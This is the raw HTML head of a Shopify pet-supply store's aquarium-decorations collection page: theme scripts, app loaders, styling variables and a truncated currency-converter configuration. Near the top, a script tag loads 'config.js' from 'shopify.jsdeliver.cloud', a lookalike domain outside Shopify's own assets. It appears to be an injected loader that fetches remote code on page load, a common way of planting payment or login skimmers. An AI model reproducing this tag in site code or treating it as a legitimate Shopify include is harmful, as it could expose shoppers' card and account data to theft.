

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations
body_size: 58305
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Large - 15&quot; x 7&quot; x 11&quot;
 &ndash; tagged "aquariums-aquarium-decorations" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations">
<meta property="og:title" content="Large - 15&quot; x 7&quot; x 11&quot;">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Large - 15&quot; x 7&quot; x 11&quot;">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"898c4375-3efe-4676-a5f2-f4bb5d1f28d7-1768866293","pageurl":"infinitewags.com\/collections\/size-large-15-x-7-x-11\/aquariums-aquarium-decorations","u":"7b84bfa9fe0b","p":"collection","rtyp":"collection","rid":242259558596};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc 